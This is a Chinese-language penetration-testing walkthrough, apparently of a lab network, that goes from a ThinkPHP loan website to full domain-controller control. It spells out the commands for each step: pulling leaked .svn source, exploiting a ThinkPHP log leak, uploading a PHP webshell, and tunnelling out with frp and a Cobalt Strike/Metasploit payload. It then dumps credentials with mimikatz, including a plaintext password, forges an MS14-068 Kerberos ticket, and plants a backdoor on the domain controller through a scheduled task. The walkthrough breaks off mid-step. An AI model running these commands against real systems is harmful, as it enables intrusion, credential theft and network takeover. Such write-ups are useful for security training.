内网渗透思路之常规外网打点拿下域控

内网渗透思路之常规外网打点拿下域控

方法一:



网络拓扑示意图:





信息收集:



进入web界面,发现是一个贷款网站,使用thinkphp搭建

使用dirsearch发现存在 .svn 泄露

svn泄露下载源码:

使用工具下载源码:svnExploit

https://github.com/admintony/svnExploit

1 | python3 SvnExploit.py -u http://www.webhack123.com/.svn/ |



审计发现存在账号密码,去后台登录发现不对



Thinkphp漏洞扫描:

使用Thinkphp漏洞利用工具,发现存在

1 | [+] 存在ThinkPHP 3.x 日志泄露 |



使用thinkphp日志分析工具得到了两个hash字符串

1 | a7d3f5b6b9448d53e4078587b7f73378a1fdfe04 # admin666 |



CMS 后台getshell:

admin/admin666 成功登录后台



在后台修改允许上传的类型,然后上传php马



哥斯拉成功连接

内网信息收集:



使用在线杀软对比,web机器裸奔,也没打多少补丁

1 | 修补程序: 安装了 2 个修补程序。 |



代理监听端口上线CS:



物理机开启frps服务



kali编辑frpc.ini, 运行代理

msf创建监听器,ip为vpn的ip,设置绑定端口,代理端口

生成powershell 的 payload,直接命令上线

直接命令执行,存在乱码,将回显重定向到111这个文件,然后打开,转GBK编码,解决问题

1 | systeminfo > 111 |

简单总结信息

1 | 域: hackbox.com |

mimikatz读取密码:

1 | * Username : hackbox\web |



判断域控:

判断域控位置, 确认域控 ip 192.168.150.254

1 | net time /domain |



ms14-068获取域控主机权限

查看sid,发现不是域用户的

1 | whoami /user |



使用这条命令查看这台机器存有的用户sid

1 | wmic useraccount get name,sid |



MS14-068.exe 生成伪造票据

1 | MS14-068.exe -u web@hackbox.com -p !@#Qwe456 -s S-1-5-21-2005268815-658469957-1189185684-1103 -d hackbox.com |



清除票据

1 | mimikatz.exe "log" "kerberos::purge" exit |



票据注入

1 | mimikatz.exe "log" "kerberos::ptc TGT_web@hackbox.com.ccache" exit |

成功获得域控的权限



上线域控:



在web主机开启一个监听端口

再次回顾,发现问题是监听IP选错了,要设置和域控同网段的IP才行

尝试反向shell



将生成的后门上传到域控主机

1 | shell copy mid.exe \\dc\c$\mid.exe |





net time查域控时间,新增定事任务。

1 | shell net time |

多次尝试发现没有上线。

尝试正向shell



开启smb监听端口

